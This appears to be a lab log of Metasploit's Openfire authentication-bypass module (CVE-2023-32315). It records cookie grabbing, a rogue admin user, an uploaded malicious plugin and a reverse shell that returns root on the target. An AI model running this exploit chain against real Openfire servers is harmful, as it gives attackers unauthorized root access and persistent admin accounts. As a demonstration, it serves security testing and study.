 msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > run
[*] Started reverse TCP handler on 192.168.41.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Openfire version is 4.7.4
[*] Grabbing the cookies.
[*] JSESSIONID=node018duh0dfh4vhy1d4fawqfiasob51.node0
[*] csrf=9gzLfIQzq105VTS
[*] Adding a new admin user.
[*] Logging in with admin user "gcdqfahhrdkirt" and password "bqXeT46PcX".
[*] Upload and execute plugin "p5yCMytv7mhOK" with payload "java/shell/reverse_tcp".
[*] Sending stage (2952 bytes) to 172.17.0.2
[!] Plugin "p5yCMytv7mhOK" need manually clean-up via Openfire Admin console.
[!] Admin user "gcdqfahhrdkirt" need manually clean-up via Openfire Admin console.
[*] Command shell session 1 opened (192.168.41.128:4444 → 172.17.0.2:57722) at 2025-07-25 11:42:52 -0
400
ls
extra
openfire
openfire.sh
openfirectl
whoami
root